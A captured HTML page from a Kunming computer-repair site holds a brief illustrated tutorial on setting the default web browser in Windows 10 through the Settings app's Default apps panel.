

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.kmdn.com/news/371.html
body_size: 7967
content:
<!DOCTYPE HTML>
<html class="oxh met-web">
<head>
<meta charset="utf-8">
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=0,minimal-ui">
<meta name="format-detection" content="telephone=no">
<title>Win10改默认浏览器应用方法|Win10如何设置默认浏览器-个人电脑-科盟电脑</title>
<meta name="description" content="当win10电脑装了多个浏览器的时候，就需要设置平时默认打开的浏览器应用，我们除了可以使用第三方的安全软件进行设置以外，还可以直接在Windows 设置应用中进行设置。">
<meta name="keywords" content="Win10改默认浏览器,怎么修改默认浏览器,电脑怎么改默认浏览器,怎样更换电脑浏览器,设置默认浏览器应用">
<meta name="generator" content="MetInfo V8.1" data-variable="../|cn|cn|mui001|2|135|371" data-user_name="">
<link href="../favicon.ico?1739504884" rel="shortcut icon" type="image/x-icon">
<link rel="stylesheet" type="text/css" href="../public/third-party/web/basic.css?1757332735">
<link rel="stylesheet" type="text/css" href="../public/web/css/metinfo.css?1758896766">
<link rel="stylesheet" type="text/css" href="../templates/mui001/cache/shownews_cn.css?1767975061">
<script async src="https://0199a5c4-d108-7b0b-a400-5e74fe1b3564.spst2.com/ustat.js"></script>
<link rel="canonical" href="https://www.kmdn.com/news/371.html">
<style>
body{
    background-color:#ffffff !important;
}
</style>
<script>(function(){var t=navigator.userAgent;(t.indexOf("rv:11")>=0||t.indexOf("MSIE 10")>=0)&&document.write("<script src=\"../public/third-party/html5shiv/html5shiv.min.js\"><\/script>")})();</script>
</head>
<!--[if lte IE 9]>
<div class="text-xs-center m-b-0 bg-blue-grey-100 alert">
    <button type="button" class="close" aria-label="Close" data-dismiss="alert">
        <span aria-hidden="true">×</span>
    </button>
    你正在使用一个过时的浏览器。请升级你的浏览器，以提高您的体验。</div>
<![endif]-->
<body >
          <body class="met-navfixed">
  <header class='met-head navbar-fixed-top' m-id='40' m-type='head_nav' data-downbannercolor="#ffffff">
    <nav class="navbar navbar-default box-shadow-none head_nav_met_16_1_40">
        <div class="container">
            <div class="row">
                                      <h3 hidden>科盟电脑</h3>
                                                                                        <!-- logo -->
                <div class="navbar-header pull-xs-left">
                    <a href="../" class="met-logo vertical-align block pull-xs-left p-y-5" title="科盟电脑">
                        <div class="vertical-align-middle">
                            <img src="../upload/202509/1757864805.png" alt="科盟电脑" class="hidden-sm-down">
                            <img src="../upload/202509/1757864552.png" alt="科盟电脑" class="hidden-md-up">
                        </div>
                    </a>
                </div>
                <!-- logo -->
                <button type="button" class="navbar-toggler hamburger hamburger-close collapsed p-x-5 head_nav_met_16_1_40-toggler" data-target="#head_nav_met_16_1_40-collapse" data-toggle="collapse">
                    <span class="sr-only"></span>
                    <span class="hamburger-bar"></span>
                </button>
<!-- 会员注册登录 -->
              <button type="button" class="navbar-toggler collapsed m-0 p-x-5 met-head-user-toggler" data-target="#met-head-user-collapse" data-toggle="collapse"> <i class="icon wb-user-circle" aria-hidden="true"></i> <i class="icon wb-user" aria-hidden="true"></i>
        </button>
        <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id='met-head-user-collapse' m-id='member' m-type='member'>
                              <ul class="navbar-nav vertical-align p-l-0 m-b-0 met-head-user" m-id="member" m-type="member">
                    <li class=" text-xs-center vertical-align-middle animation-slide-top">
                        <a href="../member/login.php?lang=cn" class="btn btn-squared btn-primary btn-outline m-r-10">登录</a>
                        <a href="../member/register_include.php?lang=cn" class="btn btn-squared btn-success">注册</a>
                    </li>
                </ul>
                    </div>
    <!-- 会员注册登录 -->

                <!-- 导航 -->
                <div class="collapse navbar-collapse navbar-collapse-toolbar pull-md-right p-0" id="head_nav_met_16_1_40-collapse">
                    <ul class="nav navbar-nav navlist">
                        <li class='nav-item'>
                            <a href="../" title="首页" class="nav-link
                                                          ">首页</a>
                        </li>
                                                                          <li class='nav-item m-l-0'>
                            <a href="../service/报价表.html" target='_self' title="服务报价" class="nav-link ">  <span style=''>服务报价</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../news/"
                                target='_self'                                title="技术分享"
                                class="nav-link dropdown-toggle active"
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>技术分享</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../news/" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../news/list-135.html" target='_self' title="个人电脑" class='dropdown-item hassub active'>  <span style=''>个人电脑</span></a>
                                                                                                                                  <a href="../news/list-146.html" target='_self' title="办公设备" class='dropdown-item hassub '>  <span style=''>办公设备</span></a>
                                                                                                                                  <a href="../news/list-145.html" target='_self' title="网络技术" class='dropdown-item hassub '>  <span style=''>网络技术</span></a>
                                                                                                                                  <a href="../news/list-138.html" target='_self' title="IT小知识" class='dropdown-item hassub '>  <span style=''>IT小知识</span></a>
                                                                                                                                  <a href="../news/list-136.html" target='_self' title="服务器" class='dropdown-item hassub '>  <span style=''>服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../download/list-drive.html"
                                target='_self'                                title="下载中心"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>下载中心</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../download/list-drive.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器" class='dropdown-item hassub '>  <span style=''>惠普服务器</span></a>
                                                                                                                                  <a href="../download/list-137.html" target='_self' title="驱动下载" class='dropdown-item hassub '>  <span style=''>驱动下载</span></a>
                                                                                                                                  <a href="../download/list-34.html" target='_self' title="软件下载" class='dropdown-item hassub '>  <span style=''>软件下载</span></a>
                                                                                                                                  <a href="../download/list-35.html" target='_self' title="文件下载" class='dropdown-item hassub '>  <span style=''>文件下载</span></a>
                                                                                                                                  <a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器" class='dropdown-item hassub '>  <span style=''>戴尔服务器</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../product/" target='_self' title="资源商城" class="nav-link ">  <span style=''>资源商城</span></a>
                        </li>
                                                                                                  <li class="nav-item dropdown m-l-0">
                                                          <a
                                href="../about/关于我们.html"
                                target='_self'                                title="关于我们"
                                class="nav-link dropdown-toggle "
                                data-toggle="dropdown" data-hover="dropdown"
                            >
                                                          <span style=''>关于我们</span></a>
                                                          <div class="dropdown-menu dropdown-menu-right dropdown-menu-bullet two-menu">
                                                                                              <a href="../about/关于我们.html" target='_self' title="全部" class='dropdown-item nav-parent hidden-lg-up'>全部</a>
                                                                                                                                  <a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件" class='dropdown-item hassub '>  <span style=''>如何下载本站文件</span></a>
                                                                                                                                  <a href="../about/支持我们.html" target='_self' title="会员说明" class='dropdown-item hassub '>  <span style=''>会员说明</span></a>
                                                                                                                                  <a href="../about/about.html" target='_self' title="公司简介" class='dropdown-item hassub '>  <span style=''>公司简介</span></a>
                                                                                                                                  <a href="../message/" target='_self' title="有问必答" class='dropdown-item hassub '>  <span style=''>有问必答</span></a>
                                                                                                                                  <a href="../about/lx.html" target='_self' title="联系我们" class='dropdown-item hassub '>  <span style=''>联系我们</span></a>
                                                                                                                                  <a href="../tags/tag.html" target='_self' title="TAG标签" class='dropdown-item hassub '>  <span style=''>TAG标签</span></a>
                                                                                            </div>
                        </li>
                                                                                                  <li class='nav-item m-l-0'>
                            <a href="../member/" target='_self' title="会员中心" class="nav-link ">  <span style=''>会员中心</span></a>
                        </li>
                                                                                                                                                        </ul>
                </div>
                <!-- 导航 -->
            </div>
        </div>
    </nav>
</header>

                        <div class="banner_met_16_1_39-ny vertical-align text-xs-center" m-id='39' m-type='banner'>
            <h2 class="vertical-align-middle">技术分享</h2>
        </div>
    

        <div class="location_met_16_1_80 met-crumbs" m-id='80'>
	<div class="container">
		<div class="row">
			<ol class="breadcrumb m-b-0 subcolumn-crumbs">
				<li class='breadcrumb-item'>
					<a href="../" title="首页"><em  class='icon wb-home'></em> 首页</a>
				</li>
				        					  						<li class='breadcrumb-item'>
							<a href="../news/" title="技术分享" class=''>技术分享</a>
						</li>
														  						<li class='breadcrumb-item'>
							<a href="../news/list-135.html" title="个人电脑" class=''>个人电脑</a>
						</li>
														  							</ol>
		</div>
	</div>
</div>

        <main class="news_list_detail_met_16_1_37 met-shownews animsition   left">
	<div class="container">
		<div class="row sm0">
		                                <div class="col-md-9 met-shownews-body" m-id='37'>
                    <div class="row">
                    					<section class="details-title border-bottom1">
						<h1 class='m-0'>Win10改默认浏览器应用方法|Win10如何设置默认浏览器</h1>
						<div class="info font-weight-300">
							<span>2022-05-06 13:08:52</span>
                              							 <span></span>
                                                              							<span>
    								<i class="icon wb-eye m-r-5" aria-hidden="true"></i>
    								<script type='text/javascript' class='met_hits' data-hits='183' src="../hits/?lang=cn&type=news&vid=371&list=0"></script>    							</span>
                            						</div>
					</section>
					<section class="met-editor clearfix">
						<p style="white-space: normal;">当win10电脑装了多个浏览器的时候，就需要设置平时默认打开的浏览器应用，我们除了可以使用第三方的安全软件进行设置以外，还可以直接在Windows 设置应用中进行设置。</p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal;">方法/步骤：</p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal;">1、按 Win + i 组合键，打开Windows 设置，搜索框可以查找设置，也可以直接找到并点击应用(卸载、默认应用、可选功能)；</p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal; text-align: center;"><img src="../upload/202205/16518137282115078782.png" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal;">2、应用主页设置窗口中，点击左侧的默认应用，然后在右侧相关默认应用设置下找到并点击Web浏览器图标；</p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal; text-align: center;"><img src="../upload/202205/1651813728206595995.png" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal;">3、选择应用窗口中，点击你想要设置为默认浏览器的应用；</p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal; text-align: center;"><img src="../upload/202205/1651813729772757068.png" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal;">4、最后“Wed浏览器”处就会出现你所设置的浏览器的图标，默认浏览器设置完成；</p> 
<p style="white-space: normal;"><br></p> 
<p style="white-space: normal; text-align: center;"><img src="../upload/202205/165181372928385017.png" class="aligncenter" alt="科盟电脑" title="科盟电脑" /></p> 
<p style="white-space: normal;"><br></p> 
<p style="margin-top: 0px; margin-bottom: 0px; padding: 0px; font-family: &quot;microsoft yahei&quot;, Arial; font-size: medium; white-space: normal; background-color: rgb(255, 255, 255);">以上就是Win10改默认浏览器应用方法|Win10如何设置默认浏览器文章，如果大家也遇到了这样的问题，可以按照这篇文章的方法教程进行操作。如有其他电脑问题，或者想了解更多技术教程，请继续关注<a href="https://www.sysceo.net/" target="_blank" style="text-decoration-line: none; color: rgb(0, 176, 240); border: 0px; margin: 0px; padding: 0px; vertical-align: baseline; transition: all 0.1s ease-in 0s;" title="科盟电脑">科盟电脑</a>。</p> 
<p><br></p> 
<p> </p><div class="met-comment-html"></div>                    </section>
                                                                                                    					        <div class='met-page p-y-30 border-top1'>
            <div class="container p-t-30 ">
                <ul class="pagination block blocks-2 text-xs-center text-sm-left">
                    <li class='page-item m-b-0 '>
                        <a href='../news/372.html' title="Win10怎么打开数字输入面板|3种打开数字输入面板方法" class='page-link text-truncate' data-before="上一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>Win10怎么打开数字输入面板|3种打开数字输入面板方法</span>
                        </a>
                    </li>
                    <li class='page-item m-b-0 '>
                        <a href='../news/370.html' title="Win10由于无法验证发布者所以被系统阻止怎么办？" class='page-link pull-xs-right text-truncate' data-before="下一篇">
                            <span aria-hidden="true" class='hidden-xs-down'>Win10由于无法验证发布者所以被系统阻止怎么办？</span>
                        </a>
                    </li>
                </ul>
            </div>
        </div>
				</div>
        </div>
        
        <div class="col-md-3 sidebar_met_11_1_38"  m-id='38'>
<aside class="met-sidebar rightsidebar panel panel-body m-b-0" boxmh-h>
		<div class="sidebar-search">
		                <form method="get" class="page-search-form" role="search" action="../news/index.php?lang=cn" m-id="search_column" m-type="nocontent">
            <input type="hidden" name="lang" value="cn" />
            <input type="hidden" name="stype" value="0" />
            <input type="hidden" name="search" value="search" /><input type="hidden" name="class" value="135" />
            <div class="input-search input-search-dark form-group">
                <button type="submit" class="input-search-btn"><i class="icon wb-search" aria-hidden="true"></i></button>
                <input
                type="text"
                class="form-control input-lg"
                name="content"
                value=""
                placeholder="请输入你感兴趣的关键词"
                required
                >
            </div>
        </form>	    </div>
	  	<ul class="sidebar-column list-icons">
				<li>
			<a href="../news/" title="技术分享" class="active column-1" target='_self'>技术分享</a>
		</li>
				<li>
			  			<a href="../news/list-135.html" title="个人电脑" class='active'>个人电脑</a>
	        		</li>
				<li>
			  			<a href="../news/list-146.html" title="办公设备" class=''>办公设备</a>
	        		</li>
				<li>
			  			<a href="../news/list-145.html" title="网络技术" class=''>网络技术</a>
	        		</li>
				<li>
			  			<a href="../news/list-138.html" title="IT小知识" class=''>IT小知识</a>
	        		</li>
				<li>
			  			<a href="../news/list-136.html" title="服务器" class=''>服务器</a>
	        		</li>
					</ul>
		  	<div class="sidebar-news-list recommend">
		<h3 class='font-size-16 font-weight-300 m-0'>为您推荐</h3>
		<ul class="list-group list-group-bordered m-t-10 m-b-0">
			  			<li class="list-group-item">
				<a href="../news/简单一个命令解决windows11逆天右键折叠菜单.html" title="简单一个命令解决windows11逆天右键折叠菜单" target='_self'>简单一个命令解决windows11逆天右键折叠菜单</a>
			</li>
						<li class="list-group-item">
				<a href="../news/打印机共享时报0x0000011b错误的处理方法.html" title="打印机共享报0x0000011b错误的处理方法" target='_self'>打印机共享报0x0000011b错误的处理方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/一台电脑同时登录两个微信的方法.html" title="一台电脑同时登录两个微信的方法" target='_self'>一台电脑同时登录两个微信的方法</a>
			</li>
						<li class="list-group-item">
				<a href="../news/epson爱普生一体机无线打印配置实用手册.html" title="epson(爱普生)一体机无线打印配置实用手册" target='_self'>epson(爱普生)一体机无线打印配置实用手册</a>
			</li>
						<li class="list-group-item">
				<a href="../news/MD1400.html" title="DELL服务器+DELL MD1400配置手记" target='_self'>DELL服务器+DELL MD1400配置手记</a>
			</li>
					</ul>
	</div>
		  </aside>
</div>
</div>
</div>
</main>

                                                         <div class="link_met_11_1_66 text-xs-center" m-id='66' m-type="link">
                <div class="container p-y-15">
                    <ul class="breadcrumb p-0 link-img m-0">
                        <li class='breadcrumb-item'>友情链接 :</li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.jbf.cn" title="聚宝坊"  target="_blank">
                                                                              <img data-original="https://www.jbf.cn/skin/zhann/picture/logo.png" alt="聚宝坊" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.kmdn.com" title="科盟电脑"  target="_blank">
                                                                              <img data-original="../upload/201705/1495841133.png" alt="科盟电脑" height='40'>
                                                                    </a>
                            </li>
                                                    <li class='breadcrumb-item   split'>
                                <a href="https://www.boming.cn" title="泊名励志网"  target="_blank">
                                                                              <img data-original="https://www.boming.cn/style/images/logo.png" alt="泊名励志网" height='40'>
                                                                    </a>
                            </li>
                                            </ul>
                </div>
            </div>
            
        <div class="foot_nav_met_16_1_46 border-top1 text-xs-center" m-id='46' m-type='foot_nav'>
	<div class="container">
		<div class="row mob-masonry   ">
						  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../news/" target='_self'  title="技术分享">  <span style=''>技术分享</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../news/list-135.html" target='_self' title="个人电脑">  <span style=''>个人电脑</span></a>
						</li>
																	  						<li>
							<a href="../news/list-146.html" target='_self' title="办公设备">  <span style=''>办公设备</span></a>
						</li>
																	  						<li>
							<a href="../news/list-145.html" target='_self' title="网络技术">  <span style=''>网络技术</span></a>
						</li>
																	  						<li>
							<a href="../news/list-138.html" target='_self' title="IT小知识">  <span style=''>IT小知识</span></a>
						</li>
																	  						<li>
							<a href="../news/list-136.html" target='_self' title="服务器">  <span style=''>服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../download/list-drive.html" target='_self'  title="下载中心">  <span style=''>下载中心</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="https://www.kmdn.com/fuwuqi/hp_hpe_server_full_models.html" target='_self' title="惠普服务器">  <span style=''>惠普服务器</span></a>
						</li>
																	  						<li>
							<a href="../download/list-137.html" target='_self' title="驱动下载">  <span style=''>驱动下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-34.html" target='_self' title="软件下载">  <span style=''>软件下载</span></a>
						</li>
																	  						<li>
							<a href="../download/list-35.html" target='_self' title="文件下载">  <span style=''>文件下载</span></a>
						</li>
																	  						<li>
							<a href="https://www.kmdn.com/fuwuqi/dell_PowerEdge.html" target='_self' title="戴尔服务器">  <span style=''>戴尔服务器</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../about/关于我们.html" target='_self'  title="关于我们">  <span style=''>关于我们</span></a>
				</h4>
				  				<ul class='ulstyle m-b-0'>
											  						<li>
							<a href="../about/如何下载虚拟文件.html" target='_self' title="如何下载本站文件">  <span style=''>如何下载本站文件</span></a>
						</li>
																	  						<li>
							<a href="../about/支持我们.html" target='_self' title="会员说明">  <span style=''>会员说明</span></a>
						</li>
																	  						<li>
							<a href="../about/about.html" target='_self' title="公司简介">  <span style=''>公司简介</span></a>
						</li>
																	  						<li>
							<a href="../message/" target='_self' title="有问必答">  <span style=''>有问必答</span></a>
						</li>
																	  						<li>
							<a href="../about/lx.html" target='_self' title="联系我们">  <span style=''>联系我们</span></a>
						</li>
																	  						<li>
							<a href="../tags/tag.html" target='_self' title="TAG标签">  <span style=''>TAG标签</span></a>
						</li>
															</ul>
							</div>
									  			<div class="col-lg-2 col-md-3 col-xs-6 list masonry-item">
				<h4 class='font-size-16 m-t-0'>
					<a href="../sitemap/" target='_blank'  title="网站地图">  <span style=''>网站地图</span></a>
				</h4>
				  			</div>
									  						  						<div class="col-lg-3 col-md-12 col-xs-12 info masonry-item">
				  				<em class='font-size-26'><a href="tel:130-133-51519" title="">130-133-51519</a></em>
								  				<p>每天 08:00~20:00</p>
								  				<a id="met-weixin" data-plugin="webuiPopover" data-trigger="hover" data-animation="pop" data-placement='top' data-width='155' data-padding='0' data-content="<div class='text-xs-center'>
					<img src='../upload/202003/1584167975.jpg' alt='科盟电脑' width='150' height='150' id='met-weixin-img'></div>
				">
					<i class="fa fa-weixin light-green-700"></i>
				</a>
								  				<a
				      			href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"
    							rel="nofollow" target="_blank">
					<i class="fa fa-qq"></i>
				</a>
								  				<a href="https://weibo.com/dmin3" rel="nofollow" target="_blank">
					<i class="fa fa-weibo red-600"></i>
				</a>
								  				  				  				  				<a href="mailto:kf@kmdn.com" rel="nofollow" target="_blank">
					<i class="fa fa-envelope red-600"></i>
				</a>
							</div>
		</div>
	</div>
</div>

        <footer class='foot_info_met_16_1_41 met-foot border-top1' m-id='41' m-type='foot'>
	<div class="container text-xs-center">
		<!--友情链接-->
		              <!--友情链接-->
		  		<p>Copyright 2019-2026 【www.kmdn.com】-科盟电脑版权所有  All rights reserved.</p>
				  		  		<p><a href="http://wpa.qq.com/msgrd?v=3&uin=16804178&site=qq&menu=yes"  target="_blank"><span>QQ客服:16804178</span></a> | 手机：130-133-51519（同微信）</p>
				  			<p><p><a href="https://beian.miit.gov.cn" target="_blank" title="工信部" textvalue="ICP备案号：滇ICP备2021003888号-3">ICP备案号：滇ICP备2021003888号-3</a></p></p>
				  			<div hidden><p>昆明科盟电脑,店主有十多年电脑维护经验,提供昆明地区台式机、笔记本、服务器系统安装维护服务,以及网络调试,办公设备维修维护,配件送货上门等服务,欢迎大家来电咨询.</p></div>
				<div class="powered_by_metinfo">
					</div>
		<ul class="met-langlist p-0">
			        			  			  	    </ul>
	</div>
</footer>
  <div class="foot_info_met_16_1_41_bottom text-xs-center   " m-id='41'   m-type="menu" data-bg="|#62a8ea|1" data-ifbotc="">
    <div class="main">
                          <div style="background-color: ;">
            <a href="../diannao/" class="item"    style="color: ;">
                <i class="icon wb-chat"></i>
                <span>维修报价</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../download/" class="item"    style="color: ;">
                <i class="icon fa-download"></i>
                <span>下载中心</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/about.html" class="item"    style="color: ;">
                <i class="icon wb-user"></i>
                <span>关于我们</span>
            </a>
        </div>
            <div style="background-color: ;">
            <a href="../about/lx.html" class="item"    style="color: ;">
                <i class="icon fa-weixin"></i>
                <span>联系我们</span>
            </a>
        </div>
    	    </div>
</div>

        <button type="button" class="btn btn-icon btn-primary btn-squared back_top_met_16_1_6 met-scroll-top   " hidden m-id='6' m-type='nocontent'>
	<i class="icon wb-chevron-up" aria-hidden="true"></i>
</button>
<input type="hidden" name="met_lazyloadbg" value="">
<script>
var jsonurl="../shop/cart.php?lang=cn&a=dojson_cart_list",
    totalurl="../shop/cart.php?lang=cn&a=domodify",
    delurl="../shop/cart.php?lang=cn&a=dodel",
    price_prefix="￥",
    price_suffix="元",
    shop_goods=0;
</script>
<script src="../cache/lang_json_cn.js?1767975050"></script>
<script src="../public/third-party/web/basic.js?1739504865"></script>
<script src="../public/web/js/metinfo.js?1757332735" data-js_url="../templates/mui001/cache/shownews_cn.js?1767975061" id="met-page-js"></script>
<script src="../public/web/js/app.js?1739504867"></script>
<script src="../app/app/shop/web/templates/met/js/own.js?1743699196"></script>
<script>
(function(){
var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
document.write('<script src="' + src + '" id="sozz"><\/script>');
})();
</script><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/comment.css?"><link rel="stylesheet" type="text/css" href="https://www.kmdn.com/app/app/met_comment/web/templates/css/sweetalert.css?"><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/sweetalert.min.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_comment/web/templates/js/met_comment.js?"></script><script type="text/javascript" src="https://www.kmdn.com/app/app/met_stat/web/templates/js/met_stat.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.kmdn.com/hits/?lang=cn&type=news&vid=371&list=0
body_size: -31
content:
document.write('184')